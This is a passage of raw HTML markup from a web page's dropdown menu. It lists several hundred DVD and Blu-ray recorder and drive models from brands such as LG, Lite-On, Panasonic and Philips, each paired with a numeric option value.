value=2336>LG RH388H</option><option  value=2444>LG RH397D</option><option  value=2583>LG RH397H</option><option  value=2519>LG RH398H-M</option><option  value=2445>LG RH399D</option><option  value=2394>LG RH399H</option><option  value=331>LG RH4810</option><option  value=334>LG RH4820</option><option  value=871>LG RH4840</option><option  value=953>LG RH4920</option><option  value=984>LG RH4940</option><option  value=1123>LG RH7500</option><option  value=1198>LG RH7521W</option><option  value=1183>LG RH7624W</option><option  value=1528>LG RH7796W</option><option  value=1124>LG RH7800</option><option  value=1125>LG RH7800H</option><option  value=2061>LG RH7821W</option><option  value=1197>LG RH7823W</option><option  value=1658>LG RH7850H</option><option  value=1126>LG RH7900H</option><option  value=1167>LG RH7900M</option><option  value=1168>LG RH7900MH</option><option  value=1421>LG RH7924N</option><option  value=1199>LG RH7926W</option><option  value=1575>LG RHS7700</option><option  value=1318>LG RHS7750MH</option><option  value=2329>LG RHT297H</option><option  value=2328>LG RHT298H</option><option  value=2560>LG RHT299H</option><option  value=2337>LG RHT397H</option><option  value=2561>LG RHT398H</option><option  value=2554>LG RHT399H</option><option  value=2701>LG RHT497H</option><option  value=2702>LG RHT498H</option><option  value=2703>LG RHT499H</option><option  value=2826>LG WH12LS38</option><option  value=753>LG XBR342</option><option  value=751>LG XBR446</option><option  value=1747>LH-RH9506TA</option><option  value=1813>Lite-On DD-A100(GX)</option><option  value=1748>Lite-On DD-A110</option><option  value=2420>Lite-On DH-16A6S</option><option  value=2058>Lite-On DH-20A3H</option><option  value=2059>Lite-On DH-20A3L</option><option  value=2056>Lite-On DH-20A3P</option><option  value=2057>Lite-On DH-20A3S</option><option  value=2302>Lite-On DH-20A4H</option><option  value=2227>Lite-On DH-20A4P</option><option  value=2393>Lite-On DH-4B1S</option><option  value=2229>Lite-On DS-8A1H</option><option  value=2228>Lite-On DS-8A1P</option><option  value=2476>Lite-On DS-8A2L</option><option  value=2475>Lite-On DS-8A2S</option><option  value=2750>Lite-On DS-8A3S</option><option  value=2249>Lite-On DX-20A3P</option><option  value=2484>Lite-On DX-20A4H</option><option  value=2482>Lite-On DX-20A4HU EZ-DUB</option><option  value=2483>Lite-On DX-20A4P</option><option  value=2248>Lite-On DX-20A4PU EZ-DUB</option><option  value=2481>Lite-On DX-8A1H</option><option  value=2480>Lite-On DX-8A1P</option><option  value=2479>Lite-On DX-8AZH</option><option  value=2478>Lite-On DX-8AZP</option><option  value=2477>Lite-On DX-8WZP</option><option  value=2549>Lite-On eSAU208</option><option  value=2807>Lite-On eTAU208</option><option  value=1698>Lite-On HD-A740G(X)</option><option  value=1699>Lite-On HD-A760GX</option><option  value=1825>Lite-On HD-A970GX</option><option  value=2545>Lite-On iHAP122</option><option  value=2546>Lite-On iHAP222</option><option  value=2485>Lite-On iHAP322</option><option  value=2487>Lite-On iHAP422</option><option  value=2379>Lite-On iHAS120</option><option  value=2547>Lite-On iHAS122</option><option  value=2626>Lite-On iHAS124</option><option  value=2474>Lite-On iHAS220</option><option  value=2548>Lite-On iHAS222</option><option  value=2663>Lite-On iHAS224</option><option  value=2486>Lite-On iHAS322</option><option  value=2627>Lite-On iHAS324</option><option  value=2488>Lite-On iHAS422</option><option  value=2664>Lite-On iHAS424</option><option  value=2731>Lite-On iHAS524</option><option  value=2798>Lite-On iHBS212</option><option  value=2630>Lite-On iHES106</option><option  value=2631>Lite-On iHES108</option><option  value=2628>Lite-On iHES206</option><option  value=2629>Lite-On iHES208</option><option  value=99>Lite-On LDW-400D</option><option  value=125>Lite-On LDW-401S</option><option  value=163>Lite-On LDW-411S/451S</option><option  value=280>Lite-On LDW-411SX</option><option  value=424>Lite-On LDW-440D</option><option  value=180>Lite-On LDW-811S/851S</option><option  value=279>Lite-On LDW-851SX</option><option  value=1915>Lite-On LH-16A1P</option><option  value=1916>Lite-On LH-16W1P</option><option  value=1804>Lite-On LH-18A1H</option><option  value=1803>Lite-On LH-18A1P</option><option  value=1872>Lite-On LH-20A1H</option><option  value=2065>Lite-On LH-20A1HX</option><option  value=2181>Lite-On LH-20A1L</option><option  value=1871>Lite-On LH-20A1P</option><option  value=1978>Lite-On LH-20A1PU EZ-DUB</option><option  value=1977>Lite-On LH-20A1PX</option><option  value=1989>Lite-On LH-20A1S</option><option  value=1805>Lite-On LH-2B1S</option><option  value=1861>Lite-On LH-2E1S</option><option  value=1025>Lite-On LVC-9006</option><option  value=1425>Lite-On LVC-9015G</option><option  value=1578>Lite-On LVC-9016G</option><option  value=1247>Lite-On LVW-1101</option><option  value=1382>Lite-On LVW-1101(G)HC(+)</option><option  value=1385>Lite-On LVW-1105(G)HC(+)</option><option  value=1532>Lite-On LVW-1107(G)HC(+)</option><option  value=185>Lite-On LVW-5001</option><option  value=660>Lite-On LVW-5002</option><option  value=954>Lite-On LVW-5004</option><option  value=260>Lite-On LVW-5005</option><option  value=1345>Lite-On LVW-5005X</option><option  value=1525>Lite-On LVW-5005XS</option><option  value=661>Lite-On LVW-5006</option><option  value=856>Lite-On LVW-5007</option><option  value=1455>Lite-On LVW-5024G</option><option  value=1383>Lite-On LVW-5025GHC+</option><option  value=1271>Lite-On LVW-5026</option><option  value=1697>Lite-On LVW-5027HC+</option><option  value=870>Lite-On LVW-5045</option><option  value=1384>Lite-On LVW-5045GDL+</option><option  value=1362>Lite-On LVW-5046</option><option  value=1480>Lite-On LVW-5055GDL+</option><option  value=754>Lite-On LVW-5101</option><option  value=1258>Lite-On LVW-5104</option><option  value=1365>Lite-On LVW-5115GHC+</option><option  value=1654>Lite-On LVW-5116GHC+</option><option  value=282>Lite-On SDW-200DX</option><option  value=425>Lite-On SDW-421S</option><option  value=289>Lite-On SDW-431S</option><option  value=281>Lite-On SDW-431SX</option><option  value=1885>Lite-On SH-16A7S</option><option  value=1471>Lite-On SHM-165H6S</option><option  value=1437>Lite-On SHM-165P6S</option><option  value=1819>Lite-On SHM-165P6SU EZ-DUB</option><option  value=1802>Lite-On SHM-165S6S</option><option  value=1470>Lite-On SHW-160H6S</option><option  value=1436>Lite-On SHW-160P6S</option><option  value=1260>Lite-On SHW-1635S</option><option  value=1818>Lite-On SHW-1635SU EZ-DUB</option><option  value=1335>Lite-On SHW-16H5S</option><option  value=1619>Lite-On SLW-831S</option><option  value=1622>Lite-On SLW-831SX</option><option  value=426>Lite-On SOHW-1213S</option><option  value=671>Lite-On SOHW-1213SX</option><option  value=695>Lite-On SOHW-1613S</option><option  value=696>Lite-On SOHW-1633S</option><option  value=802>Lite-On SOHW-1633SX</option><option  value=822>Lite-On SOHW-1653S</option><option  value=988>Lite-On SOHW-1653SX</option><option  value=989>Lite-On SOHW-1673S</option><option  value=1817>Lite-On SOHW-1673SU EZ-DUB</option><option  value=1091>Lite-On SOHW-1673SX</option><option  value=1090>Lite-On SOHW-1693S</option><option  value=1218>Lite-On SOHW-1693SX</option><option  value=230>Lite-On SOHW-812S</option><option  value=278>Lite-On SOHW-812SX</option><option  value=287>Lite-On SOHW-832S</option><option  value=542>Lite-On SOHW-832SX</option><option  value=1283>Lite-On SOSW-833S</option><option  value=1621>Lite-On SOSW-833SX</option><option  value=697>Lite-On SOSW-852S</option><option  value=803>Lite-On SOSW-852SX</option><option  value=1620>Lite-On SOSW-8D2SX</option><option  value=1850>Lite-On SSM-8515S</option><option  value=1851>Lite-On SSM-85H5S</option><option  value=1976>Liteon DD-A300GX</option><option  value=1845>Liteon DD-A500GX</option><option  value=764>Loewe Centros 1102</option><option  value=1512>Loewe Centros 2102 HD</option><option  value=1928>Loewe Viewvision DR+</option><option  value=2749>Logik LDVR808</option><option  value=2392>Lumatron DVDCR-17</option><option  value=1306>Lumatron DVDR-105</option><option  value=635>Lumatron DVR-104</option><option  value=345>Luxor DVR1203</option><option  value=643>Mad Dog Dominator MD-12XDVDRW-SE</option><option  value=200>Mad Dog Dominator MD-4XDVDRW-M</option><option  value=467>Mad Dog Dominator MD-8XDVDRW-EXT</option><option  value=247>Mad Dog Dominator MD-8XDVDRW-PM</option><option  value=1907>Mad Dog LightScribe MD-16XTLAE</option><option  value=1906>Mad Dog LightScribe MD-16XTLI</option><option  value=1912>Mad Dog LightScribe MD-18XTLAE</option><option  value=1911>Mad Dog LightScribe MD-18XTLI</option><option  value=2301>Mad Dog LightScribe MD-20XTLE</option><option  value=2298>Mad Dog LightScribe MD-20XTLI</option><option  value=1415>Mad Dog Megastor MD-16X3DVD9-8X</option><option  value=731>Mad Dog Megastor MD-16XDVD9</option><option  value=1194>Mad Dog Megastor MD-16XDVD9-8X</option><option  value=1195>Mad Dog Megastor MD-16XDVD9-8XE</option><option  value=804>Mad Dog Megastor MD-16XDVD9-EXT</option><option  value=1032>Mad Dog Megastor MD-16XDVD9A2</option><option  value=1033>Mad Dog Megastor MD-16XDVD9A2-EXT</option><option  value=1910>Mad Dog Megastor MD-18XTFAE</option><option  value=1909>Mad Dog Megastor MD-18XTFE</option><option  value=1908>Mad Dog Megastor MD-18XTFI</option><option  value=2299>Mad Dog Megastor MD-20XTFI</option><option  value=465>Mad Dog Megastor MD-8XDVD9</option><option  value=466>Mad Dog Megastor MD-8XDVD9-EXT</option><option  value=1416>Mad Dog Megstor MD-16X3DVD9-8XE</option><option  value=2300>Mad Dog SATA MD-20XSTFI</option><option  value=2160>Magnavox CMWR10D6</option><option  value=2802>Magnavox H2160MW9A</option><option  value=2781>Magnavox MDR513H</option><option  value=2819>Magnavox MDR515H</option><option  value=206>Magnavox MDV630R</option><option  value=348>Magnavox MDV650R</option><option  value=829>Magnavox MDVDR500+RW</option><option  value=2210>Magnavox MRV510</option><option  value=408>Magnavox MRV640</option><option  value=1466>Magnavox MRV645</option><option  value=1105>Magnavox MRV660</option><option  value=1106>Magnavox MRV700VR</option><option  value=1765>Magnavox MRV810H</option><option  value=1653>Magnavox MSR90D6</option><option  value=1731>Magnavox MWR10D6</option><option  value=1827>Magnavox MWR20V6</option><option  value=2361>Magnavox ZC320MW8</option><option  value=2212>Magnavox ZC352MW8</option><option  value=2551>Magnavox ZV420MW8</option><option  value=2655>Magnavox ZV427MG9</option><option  value=2349>Magnavox ZV450MW8</option><option  value=2684>Magnavox ZV450MW8A</option><option  value=2599>Magnavox ZV457MG9</option><option  value=820>Magnex DVR2000</option><option  value=415>Malata Diva-2 / DVR-489</option><option  value=383>Malata DVR-R2</option><option  value=961>Malata DVR-R21</option><option  value=384>Malata DVR-R3</option><option  value=2433>Manta DVD-012 Emperor Recorder</option><option  value=2434>Manta DVD-014 Emperor Recorder HDD</option><option  value=2435>Manta DVD-028 Emperor 2 HDD</option><option  value=2436>Manta DVD-029 Emperor 2 HDD</option><option  value=2437>Manta DVD-037 Emperor 2 HDD</option><option  value=2438>Manta DVD-038 Emperor 2</option><option  value=2439>Manta DVD-080 X-recorder</option><option  value=925>Matsui DVDR100</option><option  value=2358>Matsui DVDR1607E</option><option  value=2359>Matsui DVDR2507E</option><option  value=2039>Matsui DVR500E</option><option  value=537>Maxent MX-RC400</option><option  value=398>Maxent MX-RS200</option><option  value=403>Maxent MX-RS215</option><option  value=1149>Medialine 2950B</option><option  value=927>Medion Digitainer MD90888</option><option  value=2632>Medion Life P70003 MD84000</option><option  value=2777>Medion Life P70006 MD84320</option><option  value=2617>Medion Life X70002</option><option  value=393>Medion MD40570</option><option  value=394>Medion MD40598</option><option  value=395>Medion MD40807</option><option  value=396>Medion MD41027</option><option  value=1119>Medion MD42183</option><option  value=1896>Medion MD80121</option><option  value=2765>Medion MD81335</option><option  value=2769>Medion MD81664</option><option  value=2118>Medion MD81888</option><option  value=2468>Medion MD82999</option><option  value=2763>Medion MD84100</option><option  value=705>Memorex 16x DVD+/-DLRWL1 F16 External</option><option  value=109>Memorex 16x DVD+/-DLRWL1 F16 Internal</option><option  value=2008>Memorex 16x MRX-510L v1 External</option><option  value=2007>Memorex 16x MRX-510L v1 Internal</option><option  value=1594>Memorex 16X-DDL-ILO Internal</option><option  value=1593>Memorex 16X-DDL-IN Internal</option><option  value=1002>Memorex 16x16 DVD+/-DLRWN16 D2 External</option><option  value=1225>Memorex 16x16 DVD+/-DLRWN16 D2 Internal</option><option  value=1224>Memorex 16x16 DVD16+/-DL4RWlD2 External</option><option  value=1103>Memorex 16x16 DVD16+/-DL4RWlD2 Internal</option><option  value=1223>Memorex 16x16 DVD16+/-DL4RWnD2 External</option><option  value=1003>Memorex 16x16 DVD16+/-DL4RWnD2 Internal</option><option  value=2010>Memorex 18x MRX-525G v1 External</option><option  value=2009>Memorex 18x MRX-525G v1 Internal</option><option  value=2155>Memorex 20x MRX-530L v1 External</option><option  value=2156>Memorex 20x MRX-530L v1 Internal</option><option  value=100>Memorex 4x DVD+RW/+R</option><option  value=204>Memorex 8x4 Dual-X Internal</option><option  value=135>Memorex Dual-X</option><option  value=40>Memorex DVD+RW/+R</option><option  value=675>Memorex DVD+RW/+R External</option><option  value=423>Memorex MVDR2100</option><option  value=1984>Memorex MVDR2102</option><option  value=1226>Memorex True 8X Dual V1 External</option><option  value=240>Memorex True 8X Dual V1 Internal</option><option  value=1227>Memorex True 8Xl Dual V3 External</option><option  value=405>Memorex True 8Xl Dual V3 Internal</option><option  value=402>Memorex True 8Xn Dual V2 External</option><option  value=404>Memorex True 8Xn Dual V2 Internal</option><option  value=435>Mercury DV-W8X8Dual</option><option  value=436>Mercury KOB DV-W4XD</option><option  value=273>Mercury KOB DV-W8XD</option><option  value=353>Mico DVDR310</option><option  value=354>Mico DVDR311</option><option  value=355>Mico DVDR312</option><option  value=889>Micro Advantage 16DDVDRW-A13</option><option  value=162>Micro Advantage 4DVDRW</option><option  value=580>Micro Advantage 881EDVDRW</option><option  value=1439>Micro Advantage 88DVDRW</option><option  value=579>Micro Advantage 88EDVDRW</option><option  value=242>Micro Advantage 8DVDRW-B13</option><option  value=1016>Microboards PlayWrite 16x</option><option  value=629>Microboards PlayWrite 4x</option><option  value=630>Microboards PlayWrite 8x</option><option  value=749>MicroSolutions Backpack 16x DVD±R/RW DL</option><option  value=155>MicroSolutions Backpack 4x DVD+RW</option><option  value=154>MicroSolutions Backpack 4x DVD±RW</option><option  value=241>MicroSolutions Backpack 8x DVD±R/RW</option><option  value=750>MicroSolutions Backpack Bantam 8x DVD±R/RW DL</option><option  value=631>Mitsumi DW-5125TE</option><option  value=93>Mitsumi DW-7801TE</option><option  value=151>Mitsumi DW-7802TE</option><option  value=237>Mitsumi DW-7872TE</option><option  value=647>MSI DR12-A</option><option  value=706>MSI DR16-B</option><option  value=923>MSI DR16-B2</option><option  value=1287>MSI DR16-B3</option><option  value=1115>MSI DR16-F</option><option  value=1219>MSI DR16-F2</option><option  value=166>MSI DR4-A</option><option  value=216>MSI DR8-A</option><option  value=283>MSI DR8-A2</option><option  value=581>MSI DR8P</option><option  value=1487>MSI DRE16-B</option><option  value=1220>MSI DRE16-F</option><option  value=582>MSI DRE8</option><option  value=1990>MTV MDR-1000</option><option  value=131>Mustek DVDR100A</option><option  value=350>Mustek DVDR100A Plus</option><option  value=349>Mustek DVDR100B</option><option  value=847>Mustek DVDR100C</option><option  value=848>Mustek DVDR100LB</option><option  value=1538>Mustek DVDR100LD</option><option  value=1120>Mustek DVDR100LM</option><option  value=1473>Mustek DVDR100LTA</option><option  value=1474>Mustek DVDR100LTB</option><option  value=849>Mustek DVDR320</option><option  value=850>Mustek DVDR400A Plus</option><option  value=1394>Mustek DVDR5160M</option><option  value=851>Mustek DVDR580</option><option  value=1475>Mustek DVDR580 Plus</option><option  value=1472>Mustek DVDR580M</option><option  value=1743>Nachus DVR-530S</option><option  value=58>NEC ND-1000A</option><option  value=69>NEC ND-1100A</option><option  value=52>NEC ND-1300A</option><option  value=218>NEC ND-2100A</option><option  value=208>NEC ND-2500A</option><option  value=397>NEC ND-2510A</option><option  value=701>NEC ND-3100A</option><option  value=922>NEC ND-3450A</option><option  value=666>NEC ND-3500A</option><option  value=928>NEC ND-3520A</option><option  value=1057>NEC ND-3530A</option><option  value=1058>NEC ND-3540A</option><option  value=1344>NEC ND-3550A</option><option  value=1446>NEC ND-3551A</option><option  value=1692>NEC ND-3570A</option><option  value=1690>NEC ND-3650A</option><option  value=1308>NEC ND-4550A</option><option  value=1447>NEC ND-4551A</option><option  value=1520>NEC ND-4570A</option><option  value=1521>NEC ND-4571A</option><option  value=178>NEC ND-5100A</option><option  value=264>NEC ND-5500A</option><option  value=419>NEC ND-6100A</option><option  value=649>NEC ND-6500A</option><option  value=1170>NEC ND-6650A</option><option  value=1511>NEC ND-6750A</option><option  value=1517>NEC ND-6751A</option><option  value=1518>NEC ND-7550A</option><option  value=1519>NEC ND-7551A</option><option  value=1367>NEC NDH-160</option><option  value=1780>NEC NDH-161</option><option  value=1369>NEC NDH-80</option><option  value=1779>NEC NDH-81</option><option  value=717>NEC NDR-50</option><option  value=1370>NEC NDRV-60</option><option  value=1781>NEC NDRV-61</option><option  value=2538>NEC NDRV-62</option><option  value=2832>NeonIQ NQ50R</option><option  value=1030>Nissan DR200BB</option><option  value=583>Norcent DW-412</option><option  value=243>Norcent DWD-840</option><option  value=821>Nortek NDVD RW-30x</option><option  value=1789>Nortek NDVX HD 160 Dual</option><option  value=165>Nu Tech DDW-061</option><option  value=164>Nu Tech DDW-081</option><option  value=265>Nu Tech DDW-082</option><option  value=737>Nu Tech DDW-163</option><option  value=909>Nu Tech DDW-164</option><option  value=1221>Nu Tech DDW-165</option><option  value=449>Nu Tech EDW-041</option><option  value=450>Nu Tech EDW-042</option><option  value=911>Nu Tech EDW-082</option><option  value=1886>Nu Tech HBR258</option><option  value=447>Nu Tech HDW-081</option><option  value=448>Nu Tech HDW-082</option><option  value=910>Nu Tech HDW-164</option><option  value=1222>Nu Tech HDW-165</option><option  value=2598>Olin DVR-250</option><option  value=1041>Olympus S-DVD-100</option><option  value=747>One Technologies 16x Aluwriter DVD DL</option><option  value=601>One Technologies 4x Aluwriter DVD</option><option  value=602>One Technologies 8x Aluwriter DVD</option><option  value=603>One Technologies 8x Aluwriter DVD DL</option><option  value=1591>Onida DVR-3812</option><option  value=2225>Onn DS-8643</option><option  value=655>Oopla DVR-330</option><option  value=2125>Opera HDD 2600</option><option  value=96>OptoRite DD0201/DD0203</option><option  value=182>OptoRite DD0401</option><option  value=257>OptoRite DD0405</option><option  value=453>OptoRite DD1203</option><option  value=650>OptoRite DD1205</option><option  value=760>OptoRite DD1601</option><option  value=950>OptoRite DD1603</option><option  value=997>OptoRite TED80Y1</option><option  value=1087>OptoRite TSD80Y1</option><option  value=1333>Orava DVR-701</option><option  value=1486>Orion ORDRW2006</option><option  value=565>Orion VDR-4002</option><option  value=1483>Orion VDR-4003</option><option  value=26>Pacific Digital DVD-R/DVDRAM</option><option  value=526>Pacific Digital U-30134 2.4x Internal DVD+RW</option><option  value=167>Pacific Digital U-30166 4X Internal DVD+RW</option><option  value=179>Pacific Digital U-30182 4x Internal DVD±RW</option><option  value=522>Pacific Digital U-30183 4x External DVD±RW</option><option  value=219>Pacific Digital U-30201 8x4 Internal DVD±RW</option><option  value=248>Pacific Digital U-30202 8x4 External DVD±RW</option><option  value=523>Pacific Digital U-30213 8x8 Internal DVD±RW</option><option  value=524>Pacific Digital U-30223 8x8 External DVD±RW</option><option  value=525>Pacific Digital U-30248 12x8 Internal DVD±RW</option><option  value=831>Pacific Digital U-30264 16x DL Internal DVD±RW</option><option  value=832>Pacific Digital U-30274 16x DL External DVD±RW</option><option  value=830>Pacific Digital U-30278/U-30279 16x/5x DL Internal DVD±RW</option><option  value=960>Packard Bell Easy DVD Recorder DivX Edition</option><option  value=1484>Packard Bell Easy HDD Recorder DivX Edition</option><option  value=1491>Packard Bell EHR2080</option><option  value=1830>Packard Bell Multimedia Recorder</option><option  value=873>Palsonic DVDR111</option><option  value=2136>Palsonic DVDR160G</option><option  value=874>Palsonic DVDR212</option><option  value=1588>Palsonic DVDR313</option><option  value=2661>Panasonic DMR-BS750</option><option  value=2662>Panasonic DMR-BS850</option><option  value=2792>Panasonic DMR-BS880</option><option  value=2797>Panasonic DMR-BS885</option><option  value=2517>Panasonic DMR-BW500</option><option  value=2658>Panasonic DMR-BW750</option><option  value=2791>Panasonic DMR-BW780</option><option  value=2659>Panasonic DMR-BW850</option><option  value=2796>Panasonic DMR-BW880</option><option  value=2836>Panasonic DMR-BWT700</option><option  value=2841>Panasonic DMR-BWT720</option><option  value=49>Panasonic DMR-E10</option><option  value=90>Panasonic DMR-E100H</option><option  value=23>Panasonic DMR-E20</option><option  value=34>Panasonic DMR-E30</option><option  value=84>Panasonic DMR-E50</option><option  value=807>Panasonic DMR-E500H</option><option  value=541>Panasonic DMR-E53</option><option  value=313>Panasonic DMR-E55</option><option  value=85>Panasonic DMR-E60</option><option  value=87>Panasonic DMR-E65</option><option  value=340>Panasonic DMR-E75</option><option  value=88>Panasonic DMR-E80H</option><option  value=312>Panasonic DMR-E85H</option><option  value=540>Panasonic DMR-E95H</option><option  value=2344>Panasonic DMR-EA18</option><option  value=2346>Panasonic DMR-EA38V</option><option  value=2606>Panasonic DMR-EH49</option><option  value=2596>Panasonic DMR-EH495</option><option  value=1048>Panasonic DMR-EH50</option><option  value=1049>Panasonic DMR-EH52</option><option  value=2783>Panasonic DMR-EH535</option><option  value=1296>Panasonic DMR-EH54D</option><option  value=1536>Panasonic DMR-EH55 (EU version)</option><option  value=1564>Panasonic DMR-EH55 (US version)</option><option  value=1660>Panasonic DMR-EH56</option><option  value=2033>Panasonic DMR-EH57</option><option  value=2018>Panasonic DMR-EH575</option><option  value=2350>Panasonic DMR-EH58</option><option  value=2323>Panasonic DMR-EH585</option><option  value=2607>Panasonic DMR-EH59</option><option  value=2597>Panasonic DMR-EH595</option><option  value=1264>Panasonic DMR-EH60</option><option  value=1263>Panasonic DMR-EH60D</option><option  value=1537>Panasonic DMR-EH65</option><option  value=2032>Panasonic DMR-EH67</option><option  value=2019>Panasonic DMR-EH675</option><option  value=2351>Panasonic DMR-EH68</option><option  value=2324>Panasonic DMR-EH685</option><option  value=2760>Panasonic DMR-EH69</option><option  value=1599>Panasonic DMR-EH75V</option><option  value=2352>Panasonic DMR-EH770</option><option  value=2188>Panasonic DMR-EH775</option><option  value=1265>Panasonic DMR-EH80V</option><option  value=1046>Panasonic DMR-ES10</option><option  value=1534>Panasonic DMR-ES15</option><option  value=2174>Panasonic DMR-ES16</option><option  value=1266>Panasonic DMR-ES20</option><option  value=1262>Panasonic DMR-ES20D</option><option  value=1598>Panasonic DMR-ES25</option><option  value=1047>Panasonic DMR-ES30V</option><option  value=1535>Panasonic DMR-ES35V</option><option  value=2173>Panasonic DMR-ES36</option><option  value=1406>Panasonic DMR-ES40V</option><option  value=1596>Panasonic DMR-ES45V</option><option  value=1782>Panasonic DMR-ES46V</option><option  value=2541>Panasonic DMR-EX71S</option><option  value=1584>Panasonic DMR-EX75</option><option  value=2651>Panasonic DMR-EX768</option><option  value=2652>Panasonic DMR-EX769</option><option  value=2020>Panasonic DMR-EX77</option><option  value=2806>Panasonic DMR-EX773</option><option  value=2395>Panasonic DMR-EX78</option><option  value=2653>Panasonic DMR-EX79</option><option  value=2293>Panasonic DMR-EX80S</option><option  value=2542>Panasonic DMR-EX81S</option><option  value=2780>Panasonic DMR-EX83</option><option  value=1597>Panasonic DMR-EX85</option><option  value=2021>Panasonic DMR-EX87</option><option  value=2396>Panasonic DMR-EX88</option><option  value=1661>Panasonic DMR-EX95V</option><option  value=2540>Panasonic DMR-EX98V</option><option  value=2800>Panasonic DMR-EX99V</option><option  value=2044>Panasonic DMR-EZ17</option><option  value=1784>Panasonic DMR-EZ25</option><option  value=2046>Panasonic DMR-EZ27 (EU version)</option><option  value=2045>Panasonic DMR-EZ27 (US version)</option><option  value=2345>Panasonic DMR-EZ28</option><option  value=2047>Panasonic DMR-EZ37V</option><option  value=1785>Panasonic DMR-EZ45V</option><option  value=2087>Panasonic DMR-EZ475V</option><option  value=2049>Panasonic DMR-EZ47V (EU version)</option><option  value=2048>Panasonic DMR-EZ47V (US version)</option><option  value=2602>Panasonic DMR-EZ485V</option><option  value=2347>Panasonic DMR-EZ48V</option><option  value=2808>Panasonic DMR-EZ49V</option><option  value=50>Panasonic DMR-HS2</option><option  value=2827>Panasonic DMR-PWT500</option><option  value=2843>Panasonic DMR-PWT520</option><option  value=36>Panasonic DMR-T2020</option><option  value=946>Panasonic DMR-T3030</option><option  value=64>Panasonic DMR-T3040</option><option  value=945>Panasonic DMR-T6070</option><option  value=2660>Panasonic DMR-XS350</option><option  value=2574>Panasonic DMR-XW300</option><option  value=2656>Panasonic DMR-XW350</option><option  value=2778>Panasonic DMR-XW380</option><option  value=2831>Panasonic DMR-XW385</option><option  value=2845>Panasonic DMR-XW390</option><option  value=2657>Panasonic DMR-XW450</option><option  value=2779>Panasonic DMR-XW480</option><option  value=687>Panasonic LF-D211</option><option  value=688>Panasonic LF-D291</option><option  value=16>Panasonic LF-D311</option><option  value=48>Panasonic LF-D321</option><option  value=60>Panasonic LF-D521</option><option  value=63>Panasonic LF-D560</option><option  value=188>Panasonic LF-M621</option><option  value=527>Panasonic LF-P567C</option><option  value=143>Panasonic SC-HT1000</option><option  value=2224>Panasonic SW-4583</option><option  value=1631>Panasonic SW-5582</option><option  value=2223>Panasonic SW-5583</option><option  value=2473>Panasonic SW-5584</option><option  value=92>Panasonic SW-9571</option><option  value=387>Panasonic SW-9572</option><option  value=547>Panasonic SW-9573</option><option  value=1228>Panasonic SW-9574</option><option  value=2220>Panasonic SW-9576</option><option  value=111>Panasonic SW-9581</option><option  value=386>Panasonic SW-9582</option><option  value=389>Panasonic SW-9583</option><option  value=1159>Panasonic SW-9584</option><option  value=996>Panasonic SW-9585</option><option  value=1592>Panasonic SW-9586</option><option  value=1609>Panasonic SW-9587</option><option  value=2134>Panasonic SW-9588</option><option  value=2077>Panasonic SW-9590</option><option  value=2235>Panasonic UJ-110</option><option  value=2469>Panasonic UJ-120</option><option  value=2711>Panasonic UJ-130</option><option  value=2709>Panasonic UJ-135</option><option  value=1862>Panasonic UJ-210</option><option  value=1863>Panasonic UJ-215</option><option  value=2106>Panasonic UJ-220</option><option  value=2107>Panasonic UJ-225</option><option  value=2710>Panasonic UJ-230</option><option  value=2712>Panasonic UJ-235</option><option  value=244>Panasonic UJ-810</option><option  value=175>Panasonic UJ-811</option><option  value=275>Panasonic UJ-812</option><option  value=174>Panasonic UJ-815</option><option  value=388>Panasonic UJ-820</option><option  value=723>Panasonic UJ-822</option><option  value=385>Panasonic UJ-825</option><option  value=689>Panasonic UJ-830</option><option  value=1562>Panasonic UJ-831</option><option  value=780>Panasonic UJ-835</option><option  value=1028>Panasonic UJ-840</option><option  value=1968>Panasonic UJ-842</option><option  value=994>Panasonic UJ-845</option><option  value=1160>Panasonic UJ-846</option><option  value=2135>Panasonic UJ-850</option><option  value=2120>Panasonic UJ-852</option><option  value=2040>Panasonic UJ-857</option><option  value=2078>Panasonic UJ-85J</option><option  value=2713>Panasonic UJ-870</option><option  value=2707>Panasonic UJ-875</option><option  value=2708>Panasonic UJ-880</option><option  value=2784>Panasonic UJ-892</option><option  value=1379>Paramount PD-1005</option><option  value=702>Philips DVD6001 / D01</option><option  value=703>Philips DVD6002 / D28</option><option  value=1089>Philips DVD8421</option><option  value=704>Philips DVD8601 / PBDV1601</option><option  value=810>Philips DVD8631</option><option  value=1196>Philips DVD8701</option><option  value=1612>Philips DVD8801</option><option  value=17>Philips DVDR1000</option><option  value=351>Philips DVDR1000 Mk II</option><option  value=21>Philips DVDR1500</option><option  value=744>Philips DVDR1620 / DVDR1640 / DVDR1625 / DVDR1645</option><option  value=1248>Philips DVDR1628 / DVDR1648</option><option  value=1508>Philips DVDR1660 / SPD1400</option><option  value=1969>Philips DVDR1668</option><option  value=1031>Philips DVDR16LS</option><option  value=1280>Philips DVDR3300H</option><option  value=1277>Philips DVDR3305</option><option  value=1178>Philips DVDR3320V</option><option  value=1284>Philips DVDR3330H</option><option  value=2164>Philips DVDR3345</option><option  value=1600>Philips DVDR3350H</option><option  value=1281>Philips DVDR3355</option><option  value=1601>Philips DVDR3360H</option><option  value=1319>Philips DVDR3365</option><option  value=1602>Philips DVDR3370H</option><option  value=1603>Philips DVDR3380</option><option  value=1864>Philips DVDR3390</option><option  value=1605>Philips DVDR3400</option><option  value=2562>Philips DVDR3425H</option><option  value=1814>Philips DVDR3430V</option><option  value=1952>Philips DVDR3432V</option><option  value=1760>Philips DVDR3435V</option><option  value=1766>Philips DVDR3440H</option><option  value=1767>Philips DVDR3450H</option><option  value=2342>Philips DVDR3452H</option><option  value=1606>Philips DVDR3455H</option><option  value=2161>Philips DVDR3460</option><option  value=1903>Philips DVDR3460H</option><option  value=2524>Philips DVDR3465H</option><option  value=2086>Philips DVDR3475</option><option  value=2144>Philips DVDR3480</option><option  value=2043>Philips DVDR3505</option><option  value=2454>Philips DVDR3506</option><option  value=2158>Philips DVDR3510V</option><option  value=2588>Philips DVDR3545V</option><option  value=2221>Philips DVDR3570H</option><option  value=2115>Philips DVDR3575H</option><option  value=2375>Philips DVDR3576H</option><option  value=2308>Philips DVDR3577H</option><option  value=2141>Philips DVDR3590H</option><option  value=2214>Philips DVDR3595H</option><option  value=2295>Philips DVDR3597H</option><option  value=2447>Philips DVDR3600</option><option  value=825>Philips DVDR520H</option><option  value=1320>Philips DVDR5330H</option><option  value=1321>Philips DVDR5350H</option><option  value=2241>Philips DVDR5500</option><option  value=2366>Philips DVDR5520H</option><option  value=2277>Philips DVDR5570H</option><option  value=2508>Philips DVDR5590H</option><option  value=1497>Philips DVDR560H</option><option  value=947>Philips DVDR600VR</option><option  value=566>Philips DVDR610</option><option  value=329>Philips DVDR615</option><option  value=956>Philips DVDR616</option><option  value=882>Philips DVDR630VR</option><option  value=156>Philips 